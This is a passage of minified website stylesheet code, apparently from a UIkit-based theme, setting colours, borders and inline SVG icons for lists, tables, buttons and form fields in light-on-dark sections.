.uk-list-emphasis>::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-emphasis>::before,.uk-light .uk-list-emphasis>::before,.uk-offcanvas-bar .uk-list-emphasis>::before,.uk-overlay-primary .uk-list-emphasis>::before,.uk-section-primary:not(.uk-preserve-color) .uk-list-emphasis>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-list-emphasis>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-list-emphasis>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-emphasis>::before{color:#f1efed!important}.tm-toolbar-default .uk-list-primary>::before,.uk-card-primary.uk-card-body .uk-list-primary>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-primary>::before,.uk-card-secondary.uk-card-body .uk-list-primary>::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-primary>::before,.uk-light .uk-list-primary>::before,.uk-offcanvas-bar .uk-list-primary>::before,.uk-overlay-primary .uk-list-primary>::before,.uk-section-primary:not(.uk-preserve-color) .uk-list-primary>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-list-primary>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-list-primary>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-primary>::before{color:#f1efed!important}.tm-toolbar-default .uk-list-secondary>::before,.uk-card-primary.uk-card-body .uk-list-secondary>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-secondary>::before,.uk-card-secondary.uk-card-body .uk-list-secondary>::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-secondary>::before,.uk-light .uk-list-secondary>::before,.uk-offcanvas-bar .uk-list-secondary>::before,.uk-overlay-primary .uk-list-secondary>::before,.uk-section-primary:not(.uk-preserve-color) .uk-list-secondary>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-list-secondary>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-list-secondary>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-secondary>::before{color:#f1efed!important}.tm-toolbar-default .uk-list-bullet>::before,.uk-card-primary.uk-card-body .uk-list-bullet>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-list-bullet>::before,.uk-card-secondary.uk-card-body .uk-list-bullet>::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-bullet>::before,.uk-light .uk-list-bullet>::before,.uk-offcanvas-bar .uk-list-bullet>::before,.uk-overlay-primary .uk-list-bullet>::before,.uk-section-primary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-list-bullet>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-list-bullet>::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2210%22%20height%3D%2210%22%20viewBox%3D%220%200%2010%2010%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%09%3Ccircle%20fill%3D%22none%22%20stroke%3D%22rgba%28241,%20239,%20237,%200.4%29%22%20stroke-width%3D%221%22%20cx%3D%225%22%20cy%3D%225%22%20r%3D%224%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.tm-toolbar-default .uk-list-divider>:nth-child(n+2),.uk-card-primary.uk-card-body .uk-list-divider>:nth-child(n+2),.uk-card-primary>:not([class*=uk-card-media]) .uk-list-divider>:nth-child(n+2),.uk-card-secondary.uk-card-body .uk-list-divider>:nth-child(n+2),.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-divider>:nth-child(n+2),.uk-light .tm-child-list-divider>ul>:nth-child(n+2),.uk-light .uk-list-divider>:nth-child(n+2),.uk-offcanvas-bar .uk-list-divider>:nth-child(n+2),.uk-overlay-primary .uk-list-divider>:nth-child(n+2),.uk-section-primary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-section-secondary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-tile-primary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-divider>:nth-child(n+2){border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-list-striped>:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-list-striped>:nth-of-type(odd),.uk-card-primary>:not([class*=uk-card-media]) .uk-list-striped>:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-list-striped>:nth-of-type(odd),.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-striped>:nth-of-type(odd),.uk-light .uk-list-striped>:nth-of-type(odd),.uk-offcanvas-bar .uk-list-striped>:nth-of-type(odd),.uk-overlay-primary .uk-list-striped>:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped>:nth-of-type(odd){background-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-table th,.uk-card-primary.uk-card-body .uk-table th,.uk-card-primary>:not([class*=uk-card-media]) .uk-table th,.uk-card-secondary.uk-card-body .uk-table th,.uk-card-secondary>:not([class*=uk-card-media]) .uk-table th,.uk-light .uk-table th,.uk-offcanvas-bar .uk-table th,.uk-overlay-primary .uk-table th,.uk-section-primary:not(.uk-preserve-color) .uk-table th,.uk-section-secondary:not(.uk-preserve-color) .uk-table th,.uk-tile-primary:not(.uk-preserve-color) .uk-table th,.uk-tile-secondary:not(.uk-preserve-color) .uk-table th{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-table caption,.uk-card-primary.uk-card-body .uk-table caption,.uk-card-primary>:not([class*=uk-card-media]) .uk-table caption,.uk-card-secondary.uk-card-body .uk-table caption,.uk-card-secondary>:not([class*=uk-card-media]) .uk-table caption,.uk-light .uk-table caption,.uk-offcanvas-bar .uk-table caption,.uk-overlay-primary .uk-table caption,.uk-section-primary:not(.uk-preserve-color) .uk-table caption,.uk-section-secondary:not(.uk-preserve-color) .uk-table caption,.uk-tile-primary:not(.uk-preserve-color) .uk-table caption,.uk-tile-secondary:not(.uk-preserve-color) .uk-table caption{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-table tbody tr.uk-active,.tm-toolbar-default .uk-table>tr.uk-active,.uk-card-primary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-primary.uk-card-body .uk-table>tr.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-table tbody tr.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-table>tr.uk-active,.uk-card-secondary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-secondary.uk-card-body .uk-table>tr.uk-active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-table tbody tr.uk-active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-table>tr.uk-active,.uk-light .uk-table tbody tr.uk-active,.uk-light .uk-table>tr.uk-active,.uk-offcanvas-bar .uk-table tbody tr.uk-active,.uk-offcanvas-bar .uk-table>tr.uk-active,.uk-overlay-primary .uk-table tbody tr.uk-active,.uk-overlay-primary .uk-table>tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active{background:rgba(241,239,237,.08)}.tm-toolbar-default .uk-table-divider>:first-child>tr:not(:first-child),.tm-toolbar-default .uk-table-divider>:not(:first-child)>tr,.tm-toolbar-default .uk-table-divider>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-primary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>:not(:first-child)>tr,.uk-card-primary>:not([class*=uk-card-media]) .uk-table-divider>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-divider>tr:not(:first-child),.uk-light .uk-table-divider>:first-child>tr:not(:first-child),.uk-light .uk-table-divider>:not(:first-child)>tr,.uk-light .uk-table-divider>tr:not(:first-child),.uk-offcanvas-bar .uk-table-divider>:first-child>tr:not(:first-child),.uk-offcanvas-bar .uk-table-divider>:not(:first-child)>tr,.uk-offcanvas-bar .uk-table-divider>tr:not(:first-child),.uk-overlay-primary .uk-table-divider>:first-child>tr:not(:first-child),.uk-overlay-primary .uk-table-divider>:not(:first-child)>tr,.uk-overlay-primary .uk-table-divider>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child){border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-table-striped tbody tr:nth-of-type(odd),.tm-toolbar-default .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary>:not([class*=uk-card-media]) .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-striped>tr:nth-of-type(odd),.uk-light .uk-table-striped tbody tr:nth-of-type(odd),.uk-light .uk-table-striped>tr:nth-of-type(odd),.uk-offcanvas-bar .uk-table-striped tbody tr:nth-of-type(odd),.uk-offcanvas-bar .uk-table-striped>tr:nth-of-type(odd),.uk-overlay-primary .uk-table-striped tbody tr:nth-of-type(odd),.uk-overlay-primary .uk-table-striped>tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd){background:rgba(241,239,237,.1)}.tm-toolbar-default .uk-table-hover tbody tr:hover,.tm-toolbar-default .uk-table-hover>tr:hover,.uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-primary.uk-card-body .uk-table-hover>tr:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-table-hover tbody tr:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-table-hover>tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover>tr:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-hover tbody tr:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-table-hover>tr:hover,.uk-light .uk-table-hover tbody tr:hover,.uk-light .uk-table-hover>tr:hover,.uk-offcanvas-bar .uk-table-hover tbody tr:hover,.uk-offcanvas-bar .uk-table-hover>tr:hover,.uk-overlay-primary .uk-table-hover tbody tr:hover,.uk-overlay-primary .uk-table-hover>tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover{background:rgba(241,239,237,.08)}.tm-toolbar-default .uk-icon-link,.uk-card-primary.uk-card-body .uk-icon-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link,.uk-card-secondary.uk-card-body .uk-icon-link,.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-link,.uk-light .uk-icon-link,.uk-offcanvas-bar .uk-icon-link,.uk-overlay-primary .uk-icon-link,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-icon-link:hover,.uk-card-primary.uk-card-body .uk-icon-link:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:hover,.uk-card-secondary.uk-card-body .uk-icon-link:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-link:hover,.uk-light .uk-icon-link:hover,.uk-offcanvas-bar .uk-icon-link:hover,.uk-overlay-primary .uk-icon-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-active>.uk-icon-link,.tm-toolbar-default .uk-icon-link:active,.uk-card-primary.uk-card-body .uk-active>.uk-icon-link,.uk-card-primary.uk-card-body .uk-icon-link:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-active>.uk-icon-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-link:active,.uk-card-secondary.uk-card-body .uk-active>.uk-icon-link,.uk-card-secondary.uk-card-body .uk-icon-link:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-active>.uk-icon-link,.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-link:active,.uk-light .uk-active>.uk-icon-link,.uk-light .uk-icon-link:active,.uk-offcanvas-bar .uk-active>.uk-icon-link,.uk-offcanvas-bar .uk-icon-link:active,.uk-overlay-primary .uk-active>.uk-icon-link,.uk-overlay-primary .uk-icon-link:active,.uk-section-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:active,.uk-section-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:active,.uk-tile-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:active{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-icon-button,.uk-card-primary.uk-card-body .uk-icon-button,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button,.uk-card-secondary.uk-card-body .uk-icon-button,.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-button,.uk-light .uk-icon-button,.uk-offcanvas-bar .uk-icon-button,.uk-overlay-primary .uk-icon-button,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button{background-color:transparent;color:#fff;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-icon-button:hover,.uk-card-primary.uk-card-body .uk-icon-button:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:hover,.uk-card-secondary.uk-card-body .uk-icon-button:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-button:hover,.uk-light .uk-icon-button:hover,.uk-offcanvas-bar .uk-icon-button:hover,.uk-overlay-primary .uk-icon-button:hover,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:hover{background-color:transparent;color:#f1efed;border-color:rgba(241,239,237,.2)}.tm-toolbar-default .uk-icon-button:active,.uk-card-primary.uk-card-body .uk-icon-button:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-icon-button:active,.uk-card-secondary.uk-card-body .uk-icon-button:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-icon-button:active,.uk-light .uk-icon-button:active,.uk-offcanvas-bar .uk-icon-button:active,.uk-overlay-primary .uk-icon-button:active,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:active,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:active,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:active{background-color:#f1efed;color:#c4322c;border-color:transparent}.tm-toolbar-default .uk-input,.tm-toolbar-default .uk-select,.tm-toolbar-default .uk-textarea,.uk-card-primary.uk-card-body .uk-input,.uk-card-primary.uk-card-body .uk-select,.uk-card-primary.uk-card-body .uk-textarea,.uk-card-primary>:not([class*=uk-card-media]) .uk-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-select,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea,.uk-card-secondary.uk-card-body .uk-input,.uk-card-secondary.uk-card-body .uk-select,.uk-card-secondary.uk-card-body .uk-textarea,.uk-card-secondary>:not([class*=uk-card-media]) .uk-input,.uk-card-secondary>:not([class*=uk-card-media]) .uk-select,.uk-card-secondary>:not([class*=uk-card-media]) .uk-textarea,.uk-light .uk-input,.uk-light .uk-select,.uk-light .uk-textarea,.uk-offcanvas-bar .uk-input,.uk-offcanvas-bar .uk-select,.uk-offcanvas-bar .uk-textarea,.uk-overlay-primary .uk-input,.uk-overlay-primary .uk-select,.uk-overlay-primary .uk-textarea,.uk-section-primary:not(.uk-preserve-color) .uk-input,.uk-section-primary:not(.uk-preserve-color) .uk-select,.uk-section-primary:not(.uk-preserve-color) .uk-textarea,.uk-section-secondary:not(.uk-preserve-color) .uk-input,.uk-section-secondary:not(.uk-preserve-color) .uk-select,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea,.uk-tile-primary:not(.uk-preserve-color) .uk-input,.uk-tile-primary:not(.uk-preserve-color) .uk-select,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea,.uk-tile-secondary:not(.uk-preserve-color) .uk-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-select,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea{background-color:transparent;color:rgba(241,239,237,.4);background-clip:padding-box;border-color:rgba(241,239,237,.1)!important}.tm-toolbar-default .uk-input:focus,.tm-toolbar-default .uk-select:focus,.tm-toolbar-default .uk-textarea:focus,.uk-card-primary.uk-card-body .uk-input:focus,.uk-card-primary.uk-card-body .uk-select:focus,.uk-card-primary.uk-card-body .uk-textarea:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-input:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-select:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea:focus,.uk-card-secondary.uk-card-body .uk-input:focus,.uk-card-secondary.uk-card-body .uk-select:focus,.uk-card-secondary.uk-card-body .uk-textarea:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-input:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-select:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-textarea:focus,.uk-light .uk-input:focus,.uk-light .uk-select:focus,.uk-light .uk-textarea:focus,.uk-offcanvas-bar .uk-input:focus,.uk-offcanvas-bar .uk-select:focus,.uk-offcanvas-bar .uk-textarea:focus,.uk-overlay-primary .uk-input:focus,.uk-overlay-primary .uk-select:focus,.uk-overlay-primary .uk-textarea:focus,.uk-section-primary:not(.uk-preserve-color) .uk-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-select:focus,.uk-section-primary:not(.uk-preserve-color) .uk-textarea:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-select:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-select:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-select:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:focus{background-color:transparent;color:rgba(241,239,237,.4);border-color:#f1efed!important}.tm-toolbar-default .uk-input::placeholder,.uk-card-primary.uk-card-body .uk-input::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-input::placeholder,.uk-card-secondary.uk-card-body .uk-input::placeholder,.uk-card-secondary>:not([class*=uk-card-media]) .uk-input::placeholder,.uk-light .uk-input::placeholder,.uk-offcanvas-bar .uk-input::placeholder,.uk-overlay-primary .uk-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input::placeholder{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-textarea::placeholder,.uk-card-primary.uk-card-body .uk-textarea::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-textarea::placeholder,.uk-card-secondary.uk-card-body .uk-textarea::placeholder,.uk-card-secondary>:not([class*=uk-card-media]) .uk-textarea::placeholder,.uk-light .uk-textarea::placeholder,.uk-offcanvas-bar .uk-textarea::placeholder,.uk-overlay-primary .uk-textarea::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::placeholder{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-select:not([multiple]):not([size]),.uk-card-primary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-primary>:not([class*=uk-card-media]) .uk-select:not([multiple]):not([size]),.uk-card-secondary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-secondary>:not([class*=uk-card-media]) .uk-select:not([multiple]):not([size]),.uk-light .uk-select:not([multiple]):not([size]),.uk-offcanvas-bar .uk-select:not([multiple]):not([size]),.uk-overlay-primary .uk-select:not([multiple]):not([size]),.uk-section-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-section-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-tile-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-tile-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]){background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28241,%20239,%20237,%200.4%29%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28241,%20239,%20237,%200.4%29%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.tm-toolbar-default .uk-input[list]:focus,.tm-toolbar-default .uk-input[list]:hover,.uk-card-primary.uk-card-body .uk-input[list]:focus,.uk-card-primary.uk-card-body .uk-input[list]:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-input[list]:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-input[list]:hover,.uk-card-secondary.uk-card-body .uk-input[list]:focus,.uk-card-secondary.uk-card-body .uk-input[list]:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-input[list]:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-input[list]:hover,.uk-light .uk-input[list]:focus,.uk-light .uk-input[list]:hover,.uk-offcanvas-bar .uk-input[list]:focus,.uk-offcanvas-bar .uk-input[list]:hover,.uk-overlay-primary .uk-input[list]:focus,.uk-overlay-primary .uk-input[list]:hover,.uk-section-primary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-section-primary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28241,%20239,%20237,%200.4%29%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.tm-toolbar-default .uk-checkbox,.tm-toolbar-default .uk-radio,.uk-card-primary.uk-card-body .uk-checkbox,.uk-card-primary.uk-card-body .uk-radio,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio,.uk-card-secondary.uk-card-body .uk-checkbox,.uk-card-secondary.uk-card-body .uk-radio,.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox,.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio,.uk-light .uk-checkbox,.uk-light .uk-radio,.uk-offcanvas-bar .uk-checkbox,.uk-offcanvas-bar .uk-radio,.uk-overlay-primary .uk-checkbox,.uk-overlay-primary .uk-radio,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox,.uk-section-primary:not(.uk-preserve-color) .uk-radio,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox,.uk-section-secondary:not(.uk-preserve-color) .uk-radio,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox,.uk-tile-primary:not(.uk-preserve-color) .uk-radio,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio{background-color:transparent;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-checkbox:focus,.tm-toolbar-default .uk-radio:focus,.uk-card-primary.uk-card-body .uk-checkbox:focus,.uk-card-primary.uk-card-body .uk-radio:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:focus,.uk-card-secondary.uk-card-body .uk-checkbox:focus,.uk-card-secondary.uk-card-body .uk-radio:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio:focus,.uk-light .uk-checkbox:focus,.uk-light .uk-radio:focus,.uk-offcanvas-bar .uk-checkbox:focus,.uk-offcanvas-bar .uk-radio:focus,.uk-overlay-primary .uk-checkbox:focus,.uk-overlay-primary .uk-radio:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-section-primary:not(.uk-preserve-color) 